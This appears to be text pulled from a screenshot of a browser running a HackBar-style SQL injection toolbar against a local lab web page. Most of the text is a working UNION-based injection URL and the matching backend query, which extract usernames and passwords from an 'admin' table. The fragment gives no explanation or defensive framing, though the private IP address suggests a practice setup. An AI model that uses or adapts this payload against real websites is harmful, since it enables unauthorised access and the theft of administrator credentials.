 2
192.168.137.1:84/new.php?id=-1
搜索
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENC
Load URL http://192.168.137.1:84/new.php?id=-1 union select 1,2,3,username,password,6 from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
NETCRAFT Services [No information available]
select * from news where id=-1 union select 1,2,3,username,password,6 from admin